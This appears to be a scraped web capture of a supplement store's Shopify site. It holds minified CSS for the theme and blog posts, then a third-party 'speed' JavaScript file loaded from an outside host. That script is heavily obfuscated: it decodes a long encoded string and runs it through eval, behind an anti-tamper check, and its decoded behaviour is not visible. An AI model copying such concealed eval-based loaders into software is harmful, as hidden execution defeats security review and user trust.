h3,.ghd--details>span{font-family:var(--gh-font-secondary);font-size:2rem;padding-right:1em;position:relative;margin-bottom:0;font-weight:500}.ghd--details details summary:after{content:"+";position:absolute;top:50%;right:0;margin-top:-.5em;line-height:1;transition:transform .25s ease-in-out}.ghd--details details[open] summary,.ghd--details details[open] summary h3,.ghd--details>span{color:var(--gh-color-green);font-weight:700;margin-bottom:var(--space-1)}.ghd--details details[open] summary:after{transform:rotate(45deg)}.ghd--accordion>div{margin:0;padding:0}.ghd--accordion{overflow:hidden}.ghd--accordion>div{display:block;position:relative;padding:5px 10px;color:#000;border-bottom:1px solid var(--gh-color-gray)}.ghd--accordion>div:first-child{border-top:1px solid var(--gh-color-gray)}.ghd--accordion>div input+label{font-family:var(--gh-font-secondary);font-size:2rem;cursor:pointer;display:block;padding:5px 0;transition:all .25s ease-in-out .5s,color .25s ease-in-out .5s;color:#000}.ghd--accordion>div input+label:before{content:"+";float:right;transition:opacity .25s ease-in-out}.ghd--accordion>div input~div{overflow:hidden;visibility:hidden;max-height:0;opacity:0;transition:all .5s ease-in-out .2s,opacity .25s ease-in-out .25s,padding 0s ease-in-out 0s}.ghd--accordion>div input~div p:first-child{margin-top:0}.ghd--accordion>div input:checked+label{color:var(--gh-color-green);font-weight:700;transition:background-color 0s ease-in-out 0s}.ghd--accordion>div input:checked+label:before{opacity:0}.ghd--accordion>div input:checked~div{display:block;opacity:1;visibility:visible;max-height:900px;transition:all .5s ease-in-out .2s,opacity .25s ease-in-out .5s,padding 0s ease-in-out 0s}.button--link,.button--text-link{background:none;border:0;text-decoration:underline;color:var(--gh-color-green);line-height:1.4;padding:5px 9px;font-size:16px;cursor:pointer}.button--text-link{padding:0}.button--gold{background-color:var(--gh-color-gold)}.button--gold:after{box-shadow:none}.button--gold-outline-white{background-color:transparent}.button--gold-outline-white:after{box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) var(--gh-color-gold)}.button--gold-outline,.button--gold-outline:hover{background-color:transparent;color:var(--gh-color-gold)}.button--gold-outline:after,.button--gold-outline:hover{box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) var(--gh-color-gold)!important}.button--light-green{background-color:var(--gh-color-light-green)}.button--light-green:after{box-shadow:none}.button--light-green-outline{background-color:transparent}.button--light-green-outline:after{box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) var(--gh-color-light-green)}.button--transparent{background-color:#ffffff60}.button--transparent:after{--color-button: 0,0,0;--border-opacity: 0;--alpha-button-background: 0}.button--black{background-color:#000;color:#fff}.button--black:after{box-shadow:none}.bg-black{background:#000}.bg-white{background:#fff}.bg-green{background:var(--gh-color-green)}.bg-gold{background:var(--gh-color-gold)}.bg-green-dark{background:var(--gh-color-green-dark)}.bg-green-light{background:var(--gh-color-green-light)}.bg-cream{background:var(--gh-color-cream)}.bg-cream-dark{background:var(--gh-color-cream-dark)}.border-color-black{border-color:#000}.border-color-white{border-color:#fff}.border-color-green{border-color:var(--gh-color-green)}.border-color-green-dark{border-color:var(--gh-color-green-dark)}.border-color-gold{border-color:var(--gh-color-gold)}.color-black{color:#000}.color-white{color:#fff}.color-gold{color:var(--gh-color-gold)}.color-green{color:var(--gh-color-green)}.color-green-dark{color:var(--gh-color-green-dark)}.color-green-light{color:var(--gh-color-green-light)}.border-gold{border-color:var(--gh-color-gold)}.ghd--bg-white{background:#fff}.page-shogun-default{--gradient-background: #fff}.drawer{z-index:1000000000000000000!important}.ghd--flex{display:flex}iframe,img{max-width:100%}img{border:0 none}.h-inherit{font-size:inherit!important;font-weight:inherit!important;color:inherit!important;margin:inherit!important;margin-bottom:inherit!important;font-family:inherit!important;line-height:inherit}.align--center,.text-center{text-align:center}.text--right{text-align:right}.text-bold{font-weight:700}.hide{display:none!important}.product__info-container>.gh--modal{margin:0}.gh-modal-open .shopify-section-group-header-group{z-index:0}.gh-block--tips--recommended-use h5{margin-top:0}.ghpdp--supplement-facts-table{width:100%}.ghpdp--supplement-facts--caps{margin-top:0}.gh-prop-65--title{font-size:1.2em;margin-bottom:1em;font-family:var(--gh-font-primary);color:#000}.gh-prop-65--icon{padding-right:6px}.collection-search{padding-bottom:5rem}@media (max-width: 450px){.og-regular-offer-content{font-size:13px}}#send-update-payment-email-button{background:var(--gh-color-green);color:#fff;border:1px solid #00000010;padding:1.5rem 5rem;font-size:16px;cursor:pointer}#send-update-payment-email-button:hover{filter:brightness(95%)}og-upsell-button>button,og-upsell-modal button{background:transparent;border:1px solid var(--gh-color-gray);padding:14px;cursor:pointer}.add-to-cart-subscribe-text,.gh-status--subscription-selected .product__info-wrapper .add-to-cart-default-text{display:none}.gh-status--subscription-selected .product__info-wrapper .add-to-cart-subscribe-text{display:inline}.evm-wscontainer .yotpo .yotpo-icon{width:1em!important}.evm-wscontainer .yotpo-display-wrapper .yotpo-bottomline a{line-height:1em;padding-top:2px;padding-left:4px}.evm-wscontainer .yotpo .standalone-bottomline .star-clickable{align-items:center}.yotpo-redemption-option-footer-mobile-modal{position:relative!important;border-top:0!important}.remove-swell-tab .swell-tab{display:none!important}.swell-tab{background:#008249!important;border-radius:10px 10px 0 0!important;font-weight:700!important;width:154px!important;padding-top:8px!important;inset:auto 10px 0px auto!important}.yotpo-widget-campaign-widget .yotpo-logged-out-tile.yotpo-is-mobile{position:relative!important}.yotpo-widget-campaign-widget .yotpo-logged-out-tile.yotpo-is-mobile .yotpo-action-button-widget{margin-top:20px}[aria-label=PointsForPurchasesCampaign] .yotpo-overlay-tile{display:none!important}.yotpo-widget-my-rewards-widget .yotpo-is-mobile .yotpo-loyalty-popup-overlay{padding-top:56px}.yotpo-is-mobile .yotpo-widget-campaign-widget-close-icon{top:89px}.yotpo-widget-products-redemption .yotpo-close-button-mobile-modal{top:89px!important;background:#008249;padding:10px 13px}.evm-featured-collections-product .evm-wscontainer .evm-wiser-owl-carousel{z-index:0}.yotpo .yotpo-bottomline .yotpo-icon-star,.yotpo .yotpo-bottomline .yotpo-icon-half-star,.yotpo .yotpo-bottomline .yotpo-icon-empty-star{color:var(--gh-color-gold)!important}.yotpo-display-wrapper .yotpo-bottomline a{color:var(--gh-color-gray)!important;font-size:14px;line-height:1}.yotpo .standalone-bottomline .star-clickable{align-items:center}.gh-hero-video{position:relative}.gh-hero-video video{width:100%}.gh-hero-video .gh-hero-video--content{position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;display:flex;align-items:center;justify-content:center}.gh-hero-video .gh-hero-video--video{height:700px;position:relative;overflow:hidden;text-align:center;display:flex;align-items:center;justify-content:center}.gh-hero-video .gh-hero-video--video .gh-hero-video--video-container{height:100%;width:10000px;position:absolute;left:50%;top:0;display:flex;justify-content:center;margin-left:-5000px}@media (max-width: 700px){.gh-hero-video .gh-hero-video--video{height:580px}}.gh-hero-video .gh-hero-video--video video{width:auto;min-width:100%;min-height:100%;max-width:inherit;filter:brightness(.4)}.gh-guide__hr{margin:10rem auto;max-width:1400px}.gh-guide__content{max-width:1400px;margin:0 auto}.gh-guide__header{background-size:cover;background-position:left center}.gh-guide__header .gh-guide__content{display:flex;align-items:center;justify-content:end;min-height:500px}.gh-guide__header .gh-guide__header__text{max-width:50%}.gh-guide__header h1{color:var(--gh-color-green);font-size:5.5rem;margin-bottom:1.9rem}.gh-guide__header h1 span{font-size:.5em;font-family:var(--gh-font-secondary);font-weight:300;display:block}.gh-guide__header p{font-size:2.8rem;line-height:1.4;font-weight:300}.gh-guide__lead{text-align:center;padding-top:10rem;margin-bottom:10rem}.gh-guide__lead .gh-guide__content{padding:0 5rem}.gh-guide__lead p{padding:0 2rem;font-family:var(--gh-font-primary);color:var(--gh-color-green);font-weight:300;font-size:3.5rem;line-height:1.6}.gh-guide__lead span{font-family:var(--gh-font-primary);color:var(--gh-color-green);font-size:1.2em}.gh-guide__faqs{margin-top:10rem;margin-bottom:10rem}.gh-guide__faqs .gh-guide__content>h2{text-align:center;margin-bottom:4rem}.gh-guide__faqs .gh-guide__content>p{margin-bottom:5rem;text-align:center}.gh-guide__faqs__list{max-width:1000px;margin:0 auto}.gh-guide__one-column{padding:10rem 0}.gh-guide__one-column h2{text-align:center;margin-bottom:5rem}.gh-guide__two-column-image-text .lead{font-size:2.5rem;line-height:1.6;font-family:var(--gh-font-secondary);font-weight:300}.gh-guide__signup{padding:5rem 1rem}.gh-guide__signup .gh-guide__content{max-width:700px}.gh-guide__signup label{padding-top:.5rem;display:inline-block}input[type=email]{background:var(--gh-color-cream);padding:.5rem 1rem;border:1px solid var(--gh-color-green);font-size:2rem;font-family:var(--gh-font-secondary)}.gh--form .input-group{display:flex;gap:1rem}.gh--form .input-group input:first-child{flex:1}.gh-guide__content{padding-left:2rem;padding-right:2rem}@media (max-width: 900px){.gh-guide__content,.gh-guide__lead .gh-guide__content{padding-left:2rem;padding-right:2rem}.gh-guide__header{background-position:center center}.gh-guide__header .gh-guide__header__text{max-width:100%;padding:2rem 1rem}.gh-guide__header h1{font-size:5rem}.gh-guide__header p{font-size:2.5rem}.gh-guide__lead{padding-top:5rem;padding-bottom:0}.gh-guide__lead p{font-size:2.5rem}.gh-guide__faqs{margin-top:5rem;margin-bottom:5rem}h2{font-size:3.5rem}.gh-guide__hr{margin:5rem auto}}.section-template--17551938912430__main-padding{padding-top:0;padding-bottom:0}.ghc-form__loader,.ghc-form__loader--inline,.ghc-form__success,.ghc-form__error,.ghc-form__input__error{display:none}.ghc-form.loading .ghc-form__loader{display:block}.ghc-form.loading .ghc-form__loader--inline{display:inline-block}.ghc-form.success .ghc-form__signup{display:none}.ghc-form.success .ghc-form__success,.ghc-form__input.error .ghc-form__input__error{display:block}
/*# sourceMappingURL=/cdn/shop/t/43/assets/gh.css.map?v=104695685425037884081753981550 */


--- FILE ---
content_type: text/css
request_url: https://globalhealing.com/cdn/shop/t/43/assets/gh-section-blog-post.css?v=1014009983673092671736444505
body_size: -160
content:
.gh-article-layout>.flex{gap:30px;align-items:start}.custom-article-content{padding-left:0!important;max-width:initial!important}.article-template{background:#ffffff85;padding:2em;box-shadow:1px 3px 4px #00000020;border-radius:10px}h2{font-size:4rem}h3{font-size:3rem}h2,h3,h4,h5{margin-top:1em}.article-template>*:first-child:not(.article-template__hero-container){margin-top:0}.article-menu{border-top-style:solid;border-top-width:var(--border-width);padding-top:var(--space-1);border-color:var(--gh-color-green);margin-bottom:3rem}a.atoc-link{position:relative;padding-left:14px}a.atoc-link:before{content:"\203a";position:absolute;left:0}.amp-disabled,p+.border.clearfix{display:none}.gh-article-layout .article-template blockquote{display:block}@media (max-width: 700px){.article-template__title{font-size:3.5rem}}@media (max-width: 1000px){.gh-article-layout>.flex #sidebar{display:none}.custom-article-content{padding-right:0}.article-template{padding:2rem}table{max-width:100%;overflow-x:auto;display:block}}article .flex .button{background:transparent}.related_articles_section .pb_image_wrapper{--image-size: 200px;max-width:var(--image-size);max-height:var(--image-size);margin:0 auto}.related_articles_section img{max-width:var(--image-size);max-height:var(--image-size);display:block;margin:0 auto}.related_articles_section .pb-text-title,.related_articles_section .pb-text-excerpt,.related_articles_section .pb-text-title-header{text-align:left!important}.pb-text-title-header{font-size:2rem;font-weight:700;font-family:var(--gh-font-primary);color:var(--gh-color-green)}.clearfix.mb2.relative{display:none}#references a{word-wrap:break-word}
/*# sourceMappingURL=/cdn/shop/t/43/assets/gh-section-blog-post.css.map?v=1014009983673092671736444505 */


--- FILE ---
content_type: application/javascript
request_url: https://speedshopify.pages.dev/customers/globalhealing/body.js
body_size: 11756
content:
/*
 * Copyright (c) Shopioso. All rights reserved.
 *
 * This code and its accompanying documentation are the exclusive property of Shopioso.
 * Unauthorized reproduction, modification, distribution, or use of this code, in whole or in part,
 * is strictly prohibited without prior written consent from Shopioso.
 *
 * This code is proprietary and protected by international copyright laws.
 * No part of it may be reproduced or stored in any form—electronic, mechanical, or otherwise—
 * without written permission from Shopioso.
 *
 * Use of this code is subject to the terms of your agreement with Shopioso,
 * including any applicable licensing restrictions and usage limitations.
 *
 * For licensing or usage inquiries, please contact Shopioso directly.
 */

let apTF;!function(){const ci4F=Array.prototype.slice.call(arguments);return eval("(function w5RM(flZE){const HS1E=rs6C(flZE,fnwF(w5RM.toString()));try{let HUyF=eval(HS1E);return HUyF.apply(null,ci4F);}catch(jsBF){var DPtF=(0o205062-68117);while(DPtF<(0o400135%65565))switch(DPtF){case (0x30056%0o200023):DPtF=jsBF instanceof SyntaxError?(0o400134%0x1001F):(0o400137%0x1001E);break;case (0o201604-0x10366):DPtF=(0o400153%65572);{console.log(\'Error: the code has been tampered!\');return}break;}throw jsBF;}function fnwF(zKoF){let birF=1467294484;var vFjF=(0o400103%65562);{let XcmF;while(vFjF<(0x10488-0o202153)){switch(vFjF){case (0o600123%0x10014):vFjF=(68776-0o206215);{birF^=(zKoF.charCodeAt(XcmF)*(15658734^0O73567354)+zKoF.charCodeAt(XcmF>>>(0x4A5D0CE&0O320423424)))^1263690893;}break;case (0o205214-68209):vFjF=(131097%0o200010);XcmF++;break;case (262213%0o200017):vFjF=XcmF<zKoF.length?(0o400125%0x1001F):(67566-0o203721);break;case (0o1000157%0x10018):vFjF=(0o201166-0x1026D);XcmF=(0x75bcd15-0O726746425);break;}}}let zCgD=\"\";var bajD=(66136-0o201072);{let vxbD;while(bajD<(0o600153%0x10018)){switch(bajD){case (0o600165%65565):bajD=(0x2003F%0o200025);vxbD=(0x21786%3);break;case (0o200644-0x1018F):bajD=vxbD<(0O347010110&0x463A71D)?(65876-0o200462):(0o400131%0x1001B);break;case (131166%0o200036):bajD=(0o203600-0x10760);{const X4dD=birF%(0o202020-66563);birF=Math.floor(birF/(0x30061%0o200034));zCgD+=X4dD>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(X4dD-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+X4dD);}break;case (0o600070%0x10008):bajD=(0o200322-65725);vxbD++;break;}}}return zCgD;}function rs6C(TZ8C,nn1C){TZ8C=decodeURI(TZ8C);let PU3C=(0x75bcd15-0O726746425);let PWAD=\"\";var ruDD=(0o203636-0x1078F);{let LRvD;while(ruDD<(0x10D98-0o206573)){switch(ruDD){case (0o200346-0x100CF):ruDD=(0o201034-66049);{PWAD+=String.fromCharCode(TZ8C.charCodeAt(LRvD)^nn1C.charCodeAt(PU3C));PU3C++;var npyD=(0O264353757%8);while(npyD<(0o202354-66775))switch(npyD){case (0O144657447^0x1935F20):npyD=PU3C>=nn1C.length?(0o1000060%65544):(0o204730-0x109C3);break;case (0o1000104%65549):npyD=(68266-0o205225);{PU3C=(0x75bcd15-0O726746425);}break;}}break;case (0o1000111%65552):ruDD=LRvD<TZ8C.length?(131155%0o200036):(196667%0o200012);break;case (0o1000163%65561):ruDD=(262225%0o200022);LRvD=(0x75bcd15-0O726746425);break;case (0x3007B%0o200040):ruDD=(262205%0o200015);LRvD++;break;}}}return PWAD;}})(\"D%02%10%05%01%18%0E%07%02LL%10%04%19%09%0B%18%0D%0A%05B5%1E%0D%08%06MB%19%1E%02%1C%19%16%0BKJ%0F%0A!5LLB9!%25%04%0E%06MB?DN%15%0A%11%0B%08%16%05%08%06L=69%06%0EO)91%01%09K%17%15%0D%18%11%17%05B%07%22%1C4?$%3E7%08%055W%19%03%1E%0C%0F%13%01%03%0AE%3E2%20%03%0ADM%1E%19%07%18%12%1A%02DM%18%03%1D4@EM%3E&%20%00%05%0ADM8CK%11%06%188%22X%10%1FW%01%1D%02%07%11%02%0D%02G%1F%3E+%01%09JE%1C%1A%09%10%10%19%0CL%10:;0MBI%03/%124LL@+#7%3EDMN%18%03%1D4@E%19%03%1E%0C%0F%13%01%03%0AE:/*%03%0ADM%1E%19%07%18%12%1A%02D$%3E%019OAG%0F$%02%00%0EOAG-*;4DNC%0F%09,2JEL%1F%08%136CKG&%03*=MBI%072%0C?LL%16%04%19%09%0B%18%0D%0A%05B%1F(!%08%06MB%19%1E%02%1C%19%16%0BK%0D$%1D0DMN%00+)3@EO(%1F:5OAG15\'%06%0EOA%11%02%10%05%01%18%0E%07%02D(!%18%08%05@E%1F%17%0E%16%19%15%06LL%3E695$%10%3CLL6I7:A7%17%22%1E%00%0EOA1%19%03%1E%0C%0F%13%01%03%0AE%04./%03%0ADM%1E%19%07%18%12%1A%02DM0?7%3C51O%3E6K7L319%18%0D%17%02%04%1C%05%0B%0BK3%07%22%09%0ELL%10%10%09%13%1D%1E%0AEC/6%0D1DML0/.%0B%0A%0ELL6JE%1A%09%1C0#E%09%0FZIM?8P%04%19%09%0B%18%0D%0A%05B%1F%0A%20%0D%06MB%19%07%22%1C4Y%3E6Y%0F%08%06%1F%10E&%0A%15%06%0AQ%0B=%011DNS%0F%0B%0B%18%16L%08%02.%05%07V;/%172DM%5E%08%0D%02%14%1CL-%00%18%03%0EZ))%17?CKW%04%07%02%17%11K%09%0B%11%09%0EY4&$%08%05@E_%06%04%0C%1F%13H)%06%08%0A%00Q*.%1B%3CMBY%1A%06%1AL%03%01%1B%03%0EZ@%5DWTZS%5EBX%03VU%5BR%5DSAW%1F%09%0E%16L%00%10%0F%06%07P%15%04%0E%04%09L%02%0F%12%0D%05TDU%5C%5DU%5EQM%5C%0BW%5BR%5CT%5CEM%1E%18%15%05%13%0B%04L%02%0F%12%0D%05A%17%07%04%18%07LOX%14PU%5BTUBX%03VU%5BR%5EQAV%03%01%1B%03%0EZ@%5C%0BQ%5BR%5CR%5BIT%1DZR%5CVXE_%1E%07%07%18G!%15%02%07%09_NES%0F%0B%0B%18%16L%04%1D;%05%07V%05%14%0C:7%03%1D%08%00%0E:S%1A%05%17K\'%1A=%09%0EYM%5B%1A%5EWX_%22@%5B%0D%5EWX%5CWUBY%17%0B%0D%18D%3C%1A3%0D%05S%1B%0C%0C%07%07D%22%1E6%05%07WJ%5C%1F%5B%5CTP-G%5C%08Z%5CTUYTEN%13%1F%13%0C%1F%01%04O-%1A%3E%04%09K%17%04%09%1F%01ECTY_XZIU%04P%5CW%5C%5CQLQ\'%1A=%09%0EY%3C%1A3%0D%05T%0F%112%0A%007%0C%0F%1A%05%076%5DDW%07ZTUZTXB%5EYQS%5CKVOX%03VUZWXQE%5C%1CT%5BQX%5EAW%06%17%0E%03%07%5C%0B%0D%17%00KJ%5DTY%5DP%5CNR%03UX%5CTV%5CKV%22%1E6%05%07VJ%5C%08%5E%5CTU_UIW%10%5DTU%5B#E%5C1%1D5%04%09_DW%10%5EURSTITAW%06%17%0E%03%07%5C%0B%0D%17%00KJ%5C%08Z%5CWTZPAQ_%5DVVBX)%112%0D%06XCR%03UX_UW_O%5C%1FY%5CRVRKW%1C!%15%02%07%09IQ*%00%15%05%070%0D%06%25%09%0E9M%08%17;%06%0A7-%00%18%03%0E:@5%154%0A%00E9@%5C+VZW_W%5D%5CQSXO%5C%1FYU%25&%5ESZ%25AE_%18%09%10%09%06%03W%07%04%18%07LOX%14UURU)JX%03VU_WXTAV!%131%03%0EZ@%5C%0BQ%5BR%5CS_IRP%5EW%5DNS5%154%0A%00GLS%0E%16%00%0A%09W%1A%15%11%0F%20%1F:7%22%0A%01%05%076J%25%1E%0E%0E%06LP%1F%0E%15%0D%0D%0F%5E%08%03%1F%02HDT%1DXR%5CS%5EIT%0AYR%5CWZ%5EM_%0C%06%1C%06%0AQLU%04T%5CWXZQ@%5DWYS_E_%02%13%01%0E%05UDT%1D%5CW%0E%04%0C%5DQH%5B-%5BU%5E%5BPS_PYNS%0E%16%00%0A%09W%04%09%1F%01ECS_VY%5D%5D@%5B%0D%5EWX%5CVWBX%0B%03%18%0D%06XCR%14VXX&UFR%03UX%5EVV_KW%00%10%0F%06%07@IW%05%1A%09%05%0EP%01%0D%14%0DLLU%04P%5CRXYTH%5B%1A%5DW)%5DPLQ%05%08%17%09%0EY%02%13%01%0E%05T%0B%1C%0E99%07%00%1E%0D%068TJZR_%5CRH%5B%0D%5EWX%5EWTBXDW%10%5DTP%5ERAW%07%5ETW_WZNS%0E%16%00%0A%09W%1A%15%11%19%03%1E%0C%0F%13%01%03%0AE*%118%06%0ADM%1E%19%07%18%12%1A%02D%0A#%184OAG%03?%077DNC5/!%09%00DNC%0F703JE%1A%0E%19%0A%06%1F%0B%03%09H9%0A.%0A%00DN%13%1E%01%11%1E%10%02G@GO%3E@91:3G?86IDLC7O%3E6?7L319LBIDLC7O%3E6?7L319NCIG%3CC7980I7:5EINJI7:A%11%02%10%05%01%18%0E%07%02D%12%1B,%0D%05@E%1F%17%0E%16%19%15%06LL%3E695$%10%3CLL6I7:A7OD@91LIG?8@CG%3C51%19%03%1E%0C%0F%13%01%03%0AE%1C(-%05%0ADM%1E%3E**5@E?%0E%00%25;OA1Y%04%1B6*%3C!%01+6CK1%5C%15%0A%11%0B%08%16%05%08%06L=./%00%0EOA%17%16%00%1F%17%1E%09HD-*;4DNA7)\'%07%00%0EOA1LL%16%04%19%09%0B%18%0D%0A%05B%1F%20%1D%0E%06MB%19%1E%02%1C%19%16%0BKJGFC79NJI7:AGL%0E:1:OAE%19%13%0A%10L2%20%14%06%07V9DV%5B%5DWR%5CG%5C%08Z%5CTT_PEK@%5C%0BS%5BR%5ER%5DIT%1DZR%5CV%5CEHMSP%5CS%5EAT%0AYQ%5BP_%5BM8P%04%19%09%0B%18%0D%0A%05B%03#%07%0E%06MB%19%1E%02%1C%19%16%0BKJG%3C5EOMC7%02,%09%0ELLBHD%10*%194MBKE%1A%0E%19%0A%06%1F%0B%03%09H=!%17%09%00DN%13%1E%01%11%1E%10%02G%0E%19%0A%06%1F%0B%03%09@E%1F%18P%1F%0A%12%06%0F%10%0C%04%0CL%0C)%05%06%07CK%17%15%0D%18%11%17%05BDFI79N0?E%3CCMO%3E6IML31OD@91:%15%0A%11%0B%08%16%05%08%06L)\'%07%00%0EOA%17%16%00%1F%17%1E%09H-%0F#2JEL%25%18%3C%3CCKG2%0A%187MBI%07.-8LL@%09%25%22%3CDMN%00#%05%05%0ADMN2%1356@EO,(%134OAG=%0C(;DNC!*.1JEL%03-%0D%07%09JE%1A%0E%19%0A%06%1F%0B%03%09H!2%3C%09%00D%080%0E%07%07B%19%1E%02%1C%19%16%0BK%09)%1307%0B=%09%01%0E:S%11%02%10%05%01%18%0E%07%02D,81%0E%05@E%1F%17%0E%16%19%15%06L-*;4DNC!*.1JEL%25%18%3C%3CCKG&=%0F1MBI%07&%01%0E%06MB%1F%1A%06%1AL%0F0=%00%0EZ3DT%0AYV%5BVY%5CI%5D%5EV%5C%5EA@LTXS_TQIT%0AYR%5CW%5D%5BMICR%03VX%5CUPYUIQ%5D%5BTPBNDW%10%5DT%20YVAW%07%5ETS%5EW%5BNDDT%0A%5DR%5DT%5C%5BAU%13S%5CW*TM8P%04%19%09%0B%18%0D%0A%05B)7%25%0E%06MB%19%1E%02%1C%19%16%0BKJ!)#6LLB9!%25%04%0E%06MB?DN%15%0A%11%0B%08%16%05%08%06L%037;%00%0EOA%17%16%00%1F%17%1E%09HDO%3E6IML31MNCJ9%09#%0D%06MBKFO=%02/%04%09JENA%11%02%10%05%01%18%0E%07%02D$&%25%0E%05@E%1F%17%0E%16%19%15%06LL%20?:4OAE?0%0D%155OA1L(%07(;OAE%19%03%1E%0C%0F%13%01%03%0AE%08-&%05%0ADM%1E%19%07%18%12%1A%02DM%0C%12#%3E@EM%3E&%20%00%05%0ADM8CK%11%01%1D%02%07%11%02%0D%02G-%02(%3CCK%17%15%0D%18%11%17%05BDL37O%3E0I7:5G?N0?1:C7980I7:57O%3E6?1NCDL0%05)%0D%05@EMOC7802DMLB%1F%0A%12%06%0F%10%0C%04%0CL%00%18#=MB%19%1E%02%1C%19%16%0BKJ=%10%04%3CLLB99%01%1F5LL6J%1B%0B#9LLB%1F%0D%17%3C*J%0A;T\'Z%0E%19%0A%06%1F%0B%03%09@E%1F%17%0E%16%19%15%06LLU%13P%5DPPZAVB%1FW%01%1D%02%07%11%02%0D%02G)%07%22%3CCK%17%15%0D%18%11%17%05BDFI79N0?E%3CC798%16%04%19%09%0B%18%0D%0A%05B%0F%0A!5LL%10%10%09%13%1D%1E%0AEC%16%15%17%0D%03%02EC91L31ML0IML31OD@91LIG?8@CG%3C5GEN0?1%1A%0E%19%0A%06%1F%0B%03%09H%1B%0C%1F2JE%1C%1A%09%10%10%19%0CLO=%20-=CKEL@%0B65%09%00DNA%11%02%10%05%01%18%0E%07%02D%3C%02!5OA%17%16%00%1F%17%1E%09HDE%3E6I7:A7OD@91:%15%0A%11%0B%08%16%05%08%06L%17%00%1F;DN%13%1E%01%11%1E%10%02G@%07%25%149JENCD%17%22%1E%00%0EOAE%19%03%1E%0C%0F%13%01%03%0AE%3E%04%1B%3E@E%1F%17%0E%16%19%15%06L%25%0E-;DNC!%10=2JEL-%3C)%07%09JEL)%07%22%3CCKG%3E%1955MBI%03/%124LL@+#7%3EDMN%08%0F%25%3E@E%19%04%1B6*I!%0F%3E.V%04%19%09%0B%18%0D%0A%05JE%1C%1A%09%10%10%19%0CLOX#QR%5BT%5CRYZIU%13%00%0FQYX%00L%16Y%0A%12%06%0F%10%0C%04%0CL2%12%06%3EMB%19%1E%02%1C%19%16%0BKJGO3G?%3EJI7:CMO%3E6?G%3CC7986?G%3C5E?N0?1NBDO%3E0I7%3CCM?8@CG%3C51O%3E@91:5G?869G%3C51?N0?1:AGLNJI7:CMO%3E6K%11%01%1D%02%07%11%02%0D%02G%1F.%09?CK%17%15%0D%18%11%17%05BD2%12%06%3EMBKGO=%16%0E?CKE%1A%0E%19%0A%06%1F%0B%03%09H=%13%011JE%1C%1A%09%10%10%19%0CL%13%00%05%17%3EC%09%035;DML@J=696LLB?W%1A%0E%19%0A%06%1F%0B%03%09H%1F%1D%021JE%1C%1A%09%10%10%19%0CL%3E%11%09%00%07CKG%04%09%06%05%07CKG&%1B%0E6MBI%0F4=4LL%16%04%19%09%0B%18%0D%0A%05B!%1305LL%10%10%09%13%1D%1E%0AEC%16%15%17%0D%03%02E0?E%3CC798%16%04%19%09%0B%18%0D%0A%05B%03%11%096L,%1A05N%13%1E%01%11%1E%10%02G%03)%10=0+%1D511_%18%0D%17%02%04%1C%05%0B%0BK%09%1F21DM%1E%19%07%18%12%1A%02DM%3E%10:0@EMN0?%11%06%188%22K%00)%5D,U%0A%11%0B%08%16%05%08%06DM%1E%19%07%18%12%1A%02DMZWZRP%5BWQ5R#P%5BYRRXWXN%15W%02%10%05%01%18%0E%07%02D%0E&*6OA%17%16%00%1F%17%1E%09HD%0B%1731DNA7)\'%07%00%0EOA1LL%16%04%19%09%0B%18%0D%0A%05B!)#6LL%10%10%09%13%1D%1E%0AECC7:C79L0IML31OD@91LIG?86%1F%0A%12%06%0F%10%0C%04%0CL%00%22.%3EMB%19%1E%02%1C%19%16%0BKJGO@DOD@91NC79L@JDFI79N0?E%3CCMO%3E6IML31OD@91:AGLNJI7:AGLN0?EL@G?8BIDL31ML@91N3GEN0?GFC79NJI7:CMO%3E6IML31OD@91LIG?86%1F%0A%12%06%0F%10%0C%04%0CL.#)%3EMB%19%1E%02%1C%19%16%0BKJ9%1D%026LLBID%14%11%034MBK%11%01%1D%02%07%11%02%0D%02G%0B+%12?CK%17%15%0D%18%11%17%05BD*%10%052MBK72%0E%1B=MB?D&1%0A%05%07CKE%1A%0E%19%0A%06%1F%0B%03%09H),%1C1JE%1C%1A%09%10%10%19%0CL%10%18%22%05%07CKG*%1C4=MB%1F%0D%17%3C*J%20%5C6\'Z%0E%19%0A%06%1F%0B%03%09@E%1F%17%0E%16%19%15%06LLPS%5BTS%5BIT%0A_R%5CWXYM%18P%04%19%09%0B%18%0D%0A%05B5$%186LL%10%10%09%13%1D%1E%0AE&8%06%3E@EO%3C%1A;=OAG)%113;DNC%03%16=8JEL!/%15=CKG%0C=%087MBI%1B%03%1F?LL@;%05$1DMN2%1356@EO,(%134OAG)%113;DNC%1F%05%148JEL%03-%0D%07%09JE%1A%0E%19%0A%06%1F%0B%03%09H-!%161JE%1C%1A%09%10%10%19%0CL%10%18%22%05%07CKG%0C=%087MBI5%0E+5LL@;%1D%3E9DMN%22!%1D?@EO(%1F:5OAG%13%01%1C1DNC%1F%05%148JEL%03-%0D%07%09JEL-%16%0F=CKG&%03*=MB%1F%0A%12%06%0F%10%0C%04%0CL&1%0A%05%07CK%17%15%0D%18%11%17%05BDL31OD@91L@GO%3E@91:3G?8@91:AEOM&($3@EM%18%0D%17%02%04%1C%05%0B%0BK%01%0D%0D%09%0ELL%10%10%09%13%1D%1E%0AEC#9%04=DML0/.%0B%0A%0ELL6JE%1A%0E%19%0A%06%1F%0B%03%09H%1B2?1JE%1C%1A%09%10%10%19%0CLO%25%18%3C%3CCKE%3C%25.%08%07%09JE:@E%19%03%1E%0C%0F%13%01%03%0AE25%0F%06%0ADM%1E%19%07%18%12%1A%02DMCID%3CC7?D@91LIG?86I7L31986I7:A7O%3E6?EM@9021JENAGLN@9G%3C51?N0?1L@GO%3E@91:3G?86KALIG?8B%1F%0D%17%3C*J%02-5\'Z%0E%19%0A%06%1F%0B%03%09@E%1F%17%0E%16%19%15%06LRP%5EQZ%1AS%0A%11%0B%08%16%05%08%06L%176?8DN%13%1E%01%11%1E%10%02G%0F%1C+%3CCKG&%03*=MBI%0F%1E%004LL@%01?20DM%18%0D%17%02%04%1C%05%0B%0BK7802DM%1E%19%07%18%12%1A%02DM@J7L37EN0?GFC798@9G%3C5198@91N3G?%3E@97L319N0I7:51O%3E6?7L319%3E@CG%3C5198BIDL37O%3E0IML319N0I7:51O%3E6?7L319%3E@9